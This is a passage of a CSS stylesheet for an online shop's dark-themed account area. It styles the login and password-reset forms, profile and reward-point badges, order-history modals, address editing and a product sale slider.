    min-width: 404px;
}

#login-inner-content #login-featured-image img {
    width: 350px;
    position: relative;
    top: 10px;
    left: 21px;
}

.profile-data-wrapper .profile-icon-inner img {
    position: relative;
    /* left: -5px;
    top: -5px; */
}

#login-inner-content #login-featured-image-inner {
    background: #1D1D21;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
}

.custom-input,
.custom-input:focus {
    height: 50px;
    line-height: 50px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 10px;
    background: #0d0d0e;
    color: #fff;
    padding: 0px 15px;
}

.custom-input:focus {
    outline: none;
    box-shadow: none;
}

.forgot-password-link {
    background: transparent;
    display: inline-block;
    color: #fff;
    border: 0;
    font-size: 16px;
}

.forgot-password-link:hover {
    text-decoration: underline;
}

#login-inner-content {
    top: 50%;
    margin-top: -300px;
    position: absolute;
}

#login-fields {
    width: 100%;
    padding: 20px 53px;
}

#login-fields button[type="submit"] {
    width: 100%;
    text-align: center;
    border-radius: 12px;
    text-transform: uppercase;
}

#login-fields .custom-input {
    background: #1d1d21;
}

#login-fields .close-login {
    background: url('../images/cross.svg') no-repeat;
    width: 22px;
    height: 22px;
    position: absolute;
    right: 30px;
    top: 30px;
    cursor: pointer;
}

#login-fields .close-login:hover {
    opacity: 0.9;
}

#login-fields label {
    color: #bbbbbc;
} 

#login-box {
    display: none;
}

.forgot-password-wrapper {
    text-align: right;
    display: block;
    width: 100%;
}

#login-form,
#forgot-password-form {
    margin-top: 60px;
}

#forgot-password-form {
    display: none;
}

#login-form h2{
    font-size: 36px;
    margin-bottom: 35px;
}

#forgot-password-form h2 {
    font-size: 36px;
    margin-bottom: 10px; 
}

#forgot-password-form .heading-row {
    margin-bottom: 20px;
}

#forgot-password-form .heading-row p {
    color: #8e8e90;
}

#forgot-password-form button[type="submit"] {
    margin: 40px 0 40px;
}

#login-form .form-row:not(.heading-row) {
    margin-bottom: 20px;
}

#forgot-password-return {
    background: transparent;
    border: 0;
    color: #fff;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    white-space: nowrap;
}

#forgot-password-return:hover {
    text-decoration: underline;
}

.forgot-password-wrapper {
    margin-top: 10px;
    margin-bottom: 15px;
}

#forgot-password-form .text-center {
    width: 100%;
}

.forgot-password-popup .title {
    font-size: 30px;
    font-weight: normal;
    line-height: 140%;
    margin-top: 25px;
}

.forgot-password-popup .success-message-block {
    max-height: 509px;
}

.forgot-password-popup p {
    font-size: 15px;
    line-height: 25px;   
    color: #bbbbbc; 
}

.forgot-password-popup .btn-primary {
    background: rgba(51, 51, 55, 1);
}

.forgot-password-popup .btn-primary:hover {
    color: #fff;
    background: rgba(51, 51, 55, 0.8);
}

.user-profile-page .page-sidebars .sidebar {
    min-width: 400px;
}

.user-profile-page .page-sidebars .main-content {
    width: 100%;
}

.user-profile-page .left-sidebar {
    padding-right: 50px !important;
}

.profile-data-wrapper {
    background: #1D1D21;
    padding: 40px 30px;
    border-radius: 30px;
}

.profile-data-wrapper .discount {
    position: absolute;
    left: 0;
    top: 0;
}

.profile-data-wrapper .discount h4 {
    color: #FFC774;
    font-size: 28px;
    line-height: 24px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.profile-data-wrapper .discount span {
    font-size: 12px;
    line-height: 17px;
    color: #fff;
}

.logout-circle {
    position: absolute;
    right: 0;
    top: 0;
}

.logout-circle .logout-circle-button {
    background: #E44941;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    position: relative;
    z-index: 1;
    display: block;
}

.logout-circle .logout-circle-button::after {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    background: url('../images/exit.svg') no-repeat;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -10px;
}

.logout-circle .logout-circle-button:hover {
    opacity: 0.8;
}

.profile-meta .profile-name {
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 5px;
}

.profile-meta .profile-email,
.profile-meta .profile-address {
    color: #808080;
}

.profile-meta .profile-email {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 5px;
}

.profile-meta .profile-address {
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 25px;
}

.profile-meta .promo-code {
    background: #FFF;
    text-align: center;
    border-radius: 40px; 
    padding: 10px;
    color: #808080;
    margin: 0 auto 15px;
}

.profile-points {
    font-size: 33px;
    color: #fff;
    text-align: center;
    margin-bottom: 30px;
}

.profile-points .r-point {
    position: relative;
    width: 25px;
    height: 25px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%); 
    border-radius: 50%;
    margin-right: 7px;
}

.profile-points .r-point::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
    width: 27px;
    height: 26px;
    margin-right: 15px;
    position: absolute;
    left: -4px;
    top: -1px;
}

.profile-points span {
    font-size: 16px;
}

.profile-meta .promo-code span {
    color: #1a1a1a;
}

.profile-data {
    position: relative;
    margin-bottom: 10px;
}

.profile-meta {
    text-align: center;
}

.profile-data .profile-image {
    text-align: center;
}

.profile-data .profile-image .profile-icon {
    display: inline-block;
}

.profile-bonus-list,
.profile-bonus-list li {
    list-style: none;
}

.profile-menu {
    list-style: none;
    padding-left: 0;
}

.profile-menu a {
    color: #808080;
}

.profile-menu a:hover,
.profile-menu li.active a {
    color: #e8e8e9;
    text-decoration: none;
}

.profile-bonus-list ul {
    padding-left: 0;
    font-size: 16px;
    line-height: 19px;
    color: #e8e8e9;
}

.profile-bonus-list ul li {
    margin-bottom: 18px;
}

.profile-bonus-title h5 {
    font-size: 12px;
    line-height: 14px;
}

.profile-bonus {
    border-radius: 13px;
    overflow: hidden;
    border: 1px solid #333337;
    margin-top: 80px;
}

.profile-bonus .profile-bonus-arrow {
    background: url(../images/white-arrow-right.svg) no-repeat;
    float: right;
    width: 16px;
    height: 14px;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -7px;
}

.profile-bonus-title {
    background: #333337;
    padding: 20px 20px 15px;
    position: relative;
}

.profile-bonus-list {
    padding: 20px;
}

.profile-bonus-list ul li .r-point {
    position: relative;
    width: 13px;
    height: 13px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%);
    border-radius: 50%;
    margin-right: 7px;
    top: 2px;
}

.profile-bonus-list ul li .r-point::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
    width: 13px;
    height: 13px;
    margin-right: 15px;
    position: absolute;
    left: 0px;
    top: 0px;
    background-size: 13px;
}

.profile-data .profile-icon {
    padding: 8px;
    width: 136px;
    height: 136px;
    position: relative;
    z-index: 2;
}

.profile-data .profile-icon-outside-border {
    width: 138px;
    height: 138px;
    left: -1px;
    top: -1px;
    z-index: 1;
    content: "";
    display: block;
    position: absolute;
    border-radius: 50%;
}

.profile-data .profile-icon-holder {
    display: inline-block;
    position: relative;
}

.profile-data .profile-icon .profile-icon-inner {
    border-radius: 50%;
    overflow: hidden;
}


.profile-data .profile-icon-holder.gold .profile-icon-inner,
.profile-data .profile-icon-holder.silver .profile-icon-inner,
.profile-data .profile-icon-holder.bronze .profile-icon-inner,
.profile-data .profile-icon-holder.platinum .profile-icon-inner  {
    background: linear-gradient(135deg, #0F1115 13.31%, #1C2228 22.71%, #232A32 30.66%, #1C2228 37.52%, #0F1115 46.19%, #1C2228 54.51%, #232A32 62.82%, #1C2228 69.68%, #0F1115 80.52%);
    padding: 5px;
}

.profile-data .profile-icon-holder.gold .profile-icon {
    background: linear-gradient(134.97deg, #B07515 13.29%, #E1BA60 19.63%, #F5D77F 22.69%, #FFFFD7 30.64%, #F5D77F 37.49%, #B07515 46.16%, #E1BA60 51.77%, #F5D77F 54.47%, #FFFFD7 62.78%, #F5D77F 69.64%, #B07515 80.48%);
}

.profile-data .profile-icon-holder.gold .profile-icon-outside-border {
    background: linear-gradient(90deg, #B07515 3.02%, #E1BA60 12.43%, #F5D77F 16.96%, #FFFFD7 28.77%, #F5D77F 38.95%, #B07515 51.82%, #E1BA60 60.15%, #F5D77F 64.16%, #FFFFD7 76.5%, #F5D77F 86.68%, #B07515 102.77%);
}

.profile-data .profile-icon-holder.silver .profile-icon {
    background: linear-gradient(90deg, #B3B3B3 3.02%, #E1E1E1 12.43%, #F4F4F4 16.96%, #FFF 28.77%, #EAEAEA 38.95%, #B3B3B3 51.82%, #D9D9D9 60.15%, #F0F0F0 64.16%, #FFF 76.5%, #EAEAEA 86.68%, #AEAEAE 102.77%);
}

.profile-data .profile-icon-holder.silver .profile-icon-outside-border {
    background: linear-gradient(90deg, #B3B3B3 3.02%, #E1E1E1 12.43%, #F4F4F4 16.96%, #FFF 28.77%, #EAEAEA 38.95%, #B3B3B3 51.82%, #D9D9D9 60.15%, #F0F0F0 64.16%, #FFF 76.5%, #EAEAEA 86.68%, #AEAEAE 102.77%);
}

.profile-data .profile-icon-holder.bronze .profile-icon {
    background: linear-gradient(134.97deg, #B05615 13.29%, #E19C60 19.63%, #F5B17F 22.69%, #FFF3D7 30.64%, #F5B17F 37.49%, #B06515 46.16%, #E18460 51.77%, #F5A67F 54.47%, #FFEAD7 62.78%, #F5B67F 69.64%, #B04F15 80.48%);
}

.profile-data .profile-icon-holder.bronze .profile-icon-outside-border {
    background: linear-gradient(134.97deg, #B05615 13.29%, #E19C60 19.63%, #F5B17F 22.69%, #FFF3D7 30.64%, #F5B17F 37.49%, #B06515 46.16%, #E18460 51.77%, #F5A67F 54.47%, #FFEAD7 62.78%, #F5B67F 69.64%, #B04F15 80.48%);
}

.profile-data .profile-icon-holder.platinum .profile-icon {
    background: linear-gradient(134.97deg, #15A9B0 13.29%, #60E1E1 19.63%, #7FEFF5 22.69%, #D7FBFF 30.64%, #7FF5F5 37.49%, #1AB9CA 46.16%, #60DBE1 51.77%, #7FEFF5 54.47%, #D7FDFF 62.78%, #7FE4F5 69.64%, #1AAAC1 80.48%);
}

.profile-data .profile-icon-holder.platinum .profile-icon-outside-border {
    background: linear-gradient(134.97deg, #15A9B0 13.29%, #60E1E1 19.63%, #7FEFF5 22.69%, #D7FBFF 30.64%, #7FF5F5 37.49%, #1AB9CA 46.16%, #60DBE1 51.77%, #7FEFF5 54.47%, #D7FDFF 62.78%, #7FE4F5 69.64%, #1AAAC1 80.48%);
}

.profile-data .profile-icon-holder.gold img,
.profile-data .profile-icon-holder.silver img,
.profile-data .profile-icon-holder.bronze img,
.profile-data .profile-icon-holder.platinum img {
    left: -5px;
    top: -5px;
}

.profile-data-wrapper .profile-menu li {
    margin-bottom: 12px;
}

.profile-data-wrapper .profile-menu {
    margin-bottom: 30px;
}

.order-history-list .order-history-item {
    background: #1D1D21;
    width: 100%;
    height: 104px;
    border: 1px solid #3A3A44;
    box-sizing: border-box;
    border-radius: 20px;
    padding: 20px 30px 20px 30px;
    position: relative;
    margin-bottom: 25px;
}

.order-history-list .order-history-item::after {
    content: "";
    position: absolute;
    background: url(../images/logo-bg.png) no-repeat;
    width: 640px;
    height: 102px;
    right: 0;
    top: 0px;
}

.order-history-list .order-history-item > table {
    width: 100%;
    padding: 20px;
}

.order-history-list .order-history-item > table > tbody > td,
.order-history-list .order-history-item > table > tbody > th {
    padding: 10px;
}

.order-history-list .order-history-item > table > thead > tr th {
    color: #a5a5a6;
    font-size: 12px;
    line-height: 14px;
    font-weight: normal;
    width: 24%;
    padding: 9px 0 6px;
}

.order-history-list .order-history-item > table > tbody > tr > th:last-child {
    width: 8%;
}

.order-history-list .order-history-item > table > tbody > td {
    font-size: 18px;
    line-height: 21px;  
    color: #fff;
    font-weight: 500;
    padding-top: 0;
}

.order-history-list .order-history-item > table th {
    width: 20%
}

.order-history-list .order-history-item > table th:last-child {
    width: 46px;
}

.order-history-item .r-point,
.reward-points .r-points-icon {
    position: relative;
    width: 18px;
    height: 18px;
    display: inline-block;
    background: linear-gradient(265.66deg, #7AB7FF -8.82%, #9741DB 51.88%, #FFC774 115.9%), #C4C4C4;
    border-radius: 50%;
    margin-right: 10px;
    top: 2px;
}

.reward-points .r-points-icon {
    top: 0;
}

.order-history-item .r-point::before,
.reward-points .r-points-icon::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
    width: 20px;
    height: 20px;
    margin-right: 15px;
    position: absolute;
    left: -1px;
    top: 1px;
    background-size: 20px;
}

.reward-points {
    font-size: 14px;
}

.order-history-item .view-item-cell {
    position: relative;
    width: 8%;
}

.order-history-item .view-order-history-item {
    background: url(../images/eye-icon.png) no-repeat;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    display: block;
    position: absolute;
    top: -21px;
    right: 0;
    z-index: 2;
}

.order-history-item .view-order-history-item:hover {
    opacity: 0.8;
}

.order-history-item .old-price {
    font-size: 14px;
    line-height: 17px;
    color: #a9a9aa;
    text-decoration-line: line-through;
    margin-left: 5px;
}

.order-history-modal {
    position: fixed;
    left: 200px;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 900000;
}

@media (max-width: 991px) {
    .order-history-modal {
        left: 0;
    }
}

.order-history-modal-inner {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.order-history-modal .order-history-modal-content {
    position: relative;
    z-index: 1;
    height: 100%;
    margin: 0 auto;
    background: #FFF;
    color: #000;
    width: 500px;
    margin: 0 auto;
    border-radius: 40px;
    padding: 58px 33px 37px;
    height: auto;
    font-weight: normal;
}

.order-history-modal .order-history-modal-content .order-history-modal-data td {
    color: #000;
    font-weight: normal;
}

.order-history-modal .order-history-modal-content .order-history-modal-data .total-row td {
    padding-top: 21px;
}

.order-history-modal .order-history-modal-content tbody td {
    padding-bottom: 15px;
    padding-top: 15px;
}

.order-history-modal .order-history-modal-content tfoot td {
    padding-top: 7px;
    padding-bottom: 0;
    font-size: 14px;
}

.order-history-modal .order-history-modal-content tfoot tr:first-child td {
    padding-top: 13px;
}

.order-history-modal .order-history-modal-content .order-bonuses {
    padding-top: 7px;
    font-size: 16px;
}

.order-history-modal .order-history-modal-content .order-bonuses span {
    display: inline-block;
    vertical-align: middle;
}

.close-order-history-modal {
    display: block;
    width: 15px;
    height: 14px;
    cursor: pointer;
    background: url(../images/cross-dark.png) no-repeat;
    position: absolute;
    right: 30px;
    top: 22px;
    background-size: 15px 14px;
}

.close-order-history-modal:hover {
    opacity: 0.8;
}

.order-history-modal-backdrop {
    background: #0D0D0E;
    opacity: 0.7;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.order-history-modal-top-titles {
    margin-bottom: 7px;
}

.order-history-modal-top-titles-left,
.order-history-modal-top-titles-right {
    color: #666666;
    font-size: 12px;
    line-height: 14px;
}

.order-history-modal-top-titles-left {
    float: left;
}

.order-history-modal-top-titles-right {
    float: right;
    text-align: right;
}

.order-history-modal-bottom-titles-left,
.order-history-modal-bottom-titles-right {
    color: rgb(36, 14, 14);
    font-size: 18px;
    line-height: 21px;
}

.order-history-modal-bottom-titles-left {
    float: left;
}

.order-history-modal-bottom-titles-right {
    float: right;
    text-align: right;
}

.order-history-modal {
    display: none;
}

.order-history-modal-data .order-history-modal-data-name {
    font-weight: normal;
    font-size: 18px;
    line-height: 30px;
}

.order-history-modal-data .order-history-modal-data-sub-name {
    font-size: 14px;
    color: #939FAA;
}

.order-history-modal-data table {
    width: 100%;
    margin-top: 15px;
}

.order-history-modal-data table td {
    padding-bottom: 15px;
    padding-top: 15px;
}

.order-history-modal-data table td:not(:first-child) {
    padding-left: 10px;
    padding-right: 10px;
}

.order-history-modal-data table td:last-child {
    padding-right: 0;
}

.order-history-modal-data table tfoot td:last-child {
    text-align: right;
}

.order-history-modal-data table tfoot td {
    padding-top: 7px;
    padding-bottom: 7px;
}

.order-history-modal-data table tfoot td:last-child {
    font-size: 21px;
}

.order-history-modal-data .total-row td {
    padding-top: 25px;
}

.order-history-modal-data .order-history-total-price {
    font-size: 30px !important;
}

.order-history-modal-data .r-point {
    position: relative;
    width: 25px;
    height: 25px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%);
    border-radius: 50%;
    margin-right: 7px;
    vertical-align: middle;
    top: -1px;
}

.order-history-modal-data .r-point::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
      background-size: auto;
    width: 27px;
    height: 26px;
    margin-right: 15px;
    position: absolute;
    left: -2px;
    top: 1px;
    background-size: 26px;
}

.order-history-price-cell {
    font-size: 18px;
    text-align: right;
}

.profile-service-text h4,
.profile-service-text h6 {
    margin-bottom: 20px;
}

.profile-service-text p {
    margin-bottom: 40px;
}

.profile-service-text li {
    margin-bottom: 15px;
}

.profile-service-text ol {
    margin-bottom: 20px;
}

.styled-table-wrapper {
    border: 1px solid #3d3d3e;
    margin: 40px 0;
    border-radius: 10px;
    padding: 0 20px;
}

table.styled {
    width: 100%;
}

table.styled tr td:last-child {
    text-align: right;
}

table.styled td {
    color: #e7e7e7;
    padding: 20px 0;
    font-size: 14px;
    line-height: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

#profile-edit-image .profile-icon-inner {
    position: relative;
    cursor: pointer;
}

#profile-edit-image .profile-icon img {
    max-width: 110px;
}

.profile-data .profile-icon-inner img {
    max-width: 120px;
}

#profile-edit-image .profile-icon-inner::before {
    display: none;
    background: url(../images/photo-icon.png) no-repeat;
    width: 27px;
    height: 22px;
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -13px;
    margin-top: -11px;
    z-index: 2;
}

.profile-image .profile-icon-inner .no-image {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
    z-index: 1;
    background: #252526;
    border-radius: 50%;
}

.profile-icon-inner {
    width: 100%;
    height: 100%;
    display: block;
}

.profile-image .profile-icon-inner .no-image::after {
    background: url(../images/user-icon-white.svg) no-repeat;
    content: "";
    display: block;
    width: 26px;
    height: 33px;
    background-size: 26px 33px;
    position: absolute;
    left: 50%;
    margin-left: -13px;
    top: 50%;
    margin-top: -18px;
}

#profile-edit-image .profile-icon-inner::after {
    content: "";
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
    z-index: 1;
}

#profile-edit-image .profile-icon-inner:hover::before,
#profile-edit-image .profile-icon-inner:hover::after {
    display: block;
}

#profile-edit-fields input {
    background: transparent;
    color: #fff;
    border: 0;
    font-size: 15px;
}

#profile-edit-fields input:hover {
    color: #9e9e9f;
}

.profile-edit-data button[type="button"],
.profile-edit-data button[type="button"].active {
    background: transparent;
    color: #fff;
    border: 0;
}

.profile-edit-data .grey-sep {
    color: #3d3d3e;
}

.profile-edit-data button[type="button"] {
    color: #3d3d3e;
}

.profile-edit-data button[type="button"]:hover {
    color: #9e9e9f;
}

.profile-edit-data button[type="button"].active:hover {
    color: #fff;
}

#profile-edit-main .profile-edit-name {
    font-size: 26px;
    line-height: 31px;
}

#profile-edit-fields input:focus {
    outline: none;
}

#profile-edit-fields label:not(.edit-file-upload-btn) {
    color: #9e9e9f;
    display: inline-block;
    font-size: 14px;
    width: 200px;
}

.edit-file-upload-btn [name="profile_icon"] {
    display: none;
}

#add-address-template {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

#add-address-template::after {
    background: #0D0D0E;
    opacity: 0.7;
    content: "";
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

#add-address-template .add-address-innner {
    position: absolute;
    left: 50%;
    margin-left: -465px;
    margin-top: 41px; 
    width: 930px;
    padding: 36px 50px 50px;
    background: #1D1D21;
    border-radius: 30px;
    z-index: 3;
}

#add-address-template .close-address-window {    
    background: url(../images/cross.svg) no-repeat;
    width: 22px;
    height: 22px;
    position: absolute;
    right: 30px;
    top: 30px;
    border: 0 !important;
}

#add-address-template .close-address-window:hover {
    opacity: 0.5;
}

#add-address-template input[type="text"].form-control,
#add-address-template input[type="number"].form-control,
#add-address-template input[type="text"].form-control:focus,
#add-address-template input[type="number"].form-control:focus {
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    outline: none;
    border-radius: 10px;
    padding: 13px 15px;
    height: auto;
    background: transparent;
    box-shadow: 0 0 0 0;
}

#add-address-template h4 {
    font-weight: 400;
    font-size: 22px !important;
    margin-bottom: 16px;
    width: 100%;
}

#add-address-template h1 {
    font-weight: 400;
    font-size: 30px;
    line-height: 36px;
    margin-bottom: 52px;
}

#add-address-template .form-row {
    margin-bottom: 40px;
}

#add-address-template .form-row > .col {
    padding-left: 15px;
    padding-right: 15px;
}

#add-address-template .form-row > .col:first-of-type {
    padding-left: 0;
}

#add-address-template .form-row > .col:last-of-type {
    padding-right: 0;
}

#add-address-template .save-address-btn,
#add-address-template .set-primary-address-btn,
#add-address-template .delete-address-btn {
    display: inline-block;
    border: 0 !important;
    min-width: 160px;
    border-radius: 15px;
    padding: 18px 20px;
}

#add-address-template .save-address-btn {
    background: #FFFFFF;
}

#add-address-template .set-primary-address-btn {
    background: #0D0D0E;
    color: #fff;
}

#add-address-template .delete-address-btn {
    background: #E44941;
    color: #fff;
}

#add-address-template .add-address-actions-left {
    float: left;
}

#add-address-template .add-address-actions-right {
    float: right;
}

#add-address-template .action-row {
    margin: 0 -5px;
}

#add-address-template .add-address-actions-left button:first-child {
    margin-right: 18px;
}

.set-primary-address-btn.selected {
    background: linear-gradient(265.66deg, #7AB7FF -8.82%, #9741DB 51.88%, #FFC774 115.9%) !important;
}

.add-address-actions input {
    display: none;
}



/* #add-address-template
font-weight: 400;
font-size: 22px;
line-height: 26px; */

.profile-edit-meta {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
}

.profile-edit-meta .profile-edit-image {
    width: 110px;
}

#profile-edit-main {
    padding-left: 20px;
    width: 100%;
}

.content-row {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    margin-bottom: 8px;
}

.profile-edit-action .btn {
    background: #23D394;
    color: #0D0D0E;
    padding: 14px 20px;
    border-radius: 10px;
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    min-width: 194px;
    height: auto;
}

.profile-edit-action .btn:hover:not(:disabled),
.profile-edit-action .btn:disabled.loading {
    background: #23D394;
    color: #0D0D0E;
    opacity: 0.8;
}

.profile-edit-action .btn-loader-inner {
    margin-top: -4px;
}

.profile-edit-action .btn-loader-inner {
    border-top: 3px solid #0D0D0E;
}

.profile-edit-action .btn:disabled:not(.loading) {
    background: #1d1d21;
    color: #616164;
}

.profile-edit-name {
    float: left;
}

.profile-edit-action {
    float: right;
}

.profile-edit-top {
    margin-top: 40px;
}

.profile-edit-data section {
    border-bottom: 1px solid #3d3d3e;
    padding: 15px 0;
    margin: 15px 0;
}

.profile-edit-data section:last-child {
    border-bottom: 0;
}

.profile-edit-address {
    width: 70%;
}

.profile-edit-address-top h4 {
    font-size: 26px;
    line-height: 31px;
    font-weight: normal;
    float: left;
}

.profile-edit-address-top button {
    background: #1D1D21;
    border-radius: 10px;
    padding: 14px 20px;
    width: 194px;
    height: 50px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    border: 0;
    float: right;
    position: relative;
    top: -10px;
}

.profile-address-inner {
    padding-left: 40px;
}

.profile-edit-address-list {
    padding-left: 0;
}

.profile-edit-address-list li {
    list-style: none;
    position: relative;
    border-bottom: 1px solid #3d3d3e;
    margin: 20px 0 30px;
    padding-bottom: 30px;
}

.profile-edit-address-list li::before {
    content: "";
    width: 18px;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    background: url(../images/house-icon.svg) no-repeat;
}

.profile-edit-address-list li:last-child {
    border-bottom: 0;
}

.profile-edit-address-top button:hover {
    opacity: 0.8;
}

.profile-edit-address-1,
.profile-edit-address-2 {
    padding-bottom: 10px;
}

.profile-edit-address-1 {
    color: #868686;
}

.profile-edit-address-2 {
    color: #fff;
}

.profile-edit-address-edit button {
    background: transparent;
    border: 0;
    color: #8CFFFF;
    font-size: 16px;
    line-height: 19px;
    padding: 0;
}

.profile-edit-address-edit button:hover {
    opacity: 0.8;
}

.profile-address-inner {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
}

.profile-address-inner .address-inner-left,
.profile-address-inner .address-inner-right {
    -ms-flex: 1;
    flex: 1;
}

.profile-address-inner .address-inner-right {
    width: 200px;
    text-align: right;
}

.list-table {
    width: 100%;
}

.list-table a {
    color: #fff;
    text-decoration: underline;
}

.list-table a:hover {
    text-decoration: none;
}

.list-table th {
    padding: 20px 0;
    font-weight: normal;
    color: #9e9e9f;
    border-bottom: 1px solid #FFF;
}

.list-table tbody tr:first-child td {
    padding-top: 30px;
}

.list-table td {
    padding: 15px 0;
    color: #fff;
}

.list-table th:last-child,
.list-table td:last-child {
    text-align: right;
}

.profile-points-heading {
    font-size: 44px;
    line-height: 52px;  
}

.profile-points-heading .small {
    font-size: 16px;
    line-height: 19px;
}

.profile-points-heading .r-point {
    position: relative;
    width: 25px;
    height: 25px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%); 
    border-radius: 50%;
    margin-right: 7px;
}

.profile-points-heading .r-point::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
      background-size: auto;
    width: 27px;
    height: 26px;
    margin-right: 15px;
    position: absolute;
    left: -2px;
    top: 1px;
    background-size: 26px;
}

.login-error-message,
.login-success,
.register-message,
.forgot-error-message,
.forgot-success-password-message,
.address-success,
.address-message {
    text-align: center;
    padding: 10px 20px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-size: 13px;
    display: none;
}

.login-error-message,
.register-message,
.forgot-error-message,
.address-error,
.address-update-error,
.address-delete-error {
    background: #dd3f3f;
}

.login-success,
.forgot-success-password-message,
.address-success,
.address-update-success,
.address-delete-success {
    background: #099b80;
}

.address-success,
.address-message,
.address-update-message,
.address-delete-message {
    margin: -15px -5px 25px;
}

.btn-loader-inner {
    border: 3px solid #f3f3f3;
    border-top-color: rgb(243, 243, 243);
    border-top-style: solid;
    border-top-width: 3px;
    border-radius: 50%;
    border-top: 3px solid #099b80;
    width: 16px;
    height: 16px;
    -webkit-animation: spin 400ms linear infinite;
    animation: spin 400ms linear infinite;
    display: inline-block;
    position: relative;
    top: 3px;
    margin-left: 5px;
}

.registration-success-holder .success-message-block {
    height: auto;
}

.registration-success-holder .button-list {
    display: block !important;
    text-align: center;
}

.registration-success-holder .button-list .button-item {
    display: inline-block !important;
    width: auto !important;
}

.forgot-error-message,
.forgot-success-password-message {
    margin: 20px -5px 0;
}

#add-address-template {
    display: none;
}

.profile-edit-address-list li {
    cursor: pointer;
}

.profile-edit-address-list li:hover {
    opacity: 0.6;
}

.bonus-points {
    font-weight: 400;
    font-size: 16px;
    line-height: 19px;
    color: #0D0D0E;
    margin-top: 0;
    margin-bottom: -10px;
    padding-left: 13px;
}

.r-points-icon {
    position: relative;
    width: 22px;
    height: 22px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%); 
    border-radius: 50%;
    margin-right: 7px;
    vertical-align: middle;
    margin-left: 2px;
}

.order-history-id {
    text-decoration: underline;
}

.r-points-icon::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
      background-size: auto;
    width: 26px;
    height: 26px;
    margin-right: 15px;
    position: absolute;
    left: -4px;
    top: 0px;
    background-size: 27px;
}

.profile-points .r-point {
    position: relative;
    width: 25px;
    height: 25px;
    display: inline-block;
    background: linear-gradient(270deg, rgba(122,183,255,1) 0%, rgba(151,65,219,1) 50%, rgba(255,199,116,1) 100%); 
    border-radius: 50%;
    margin-right: 7px;
}

.profile-points .r-point::before {
    content: "";
    display: inline-block;
    background: url(../images/r-point-icon.png) no-repeat;
    width: 27px;
    height: 26px;
    margin-right: 15px;
    position: absolute;
    left: -2px;
    top: 1px;
    background-size: 26px;
}

@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); }
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

.order-history-modal-data td img {
    max-width: 50px;
}

.product-sale {
    margin: 40px 0px 50px;
    padding: 0;
    background: transparent;
    border-radius: 0 !important;
}

.product-sale .product-item {
    border-radius: 5px !important;
    padding: 20px 30px 0px 20px;
}

.product-sale .product-sale-slider .owl-item {
    margin-right: 5px !important;
    min-width: 436px !important;
}

.product-sale .owl-nav .owl-prev {
    -webkit-border-top-left-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.product-sale .owl-nav .owl-next {
    -webkit-border-top-right-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    -moz-border-radius-bottomright: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

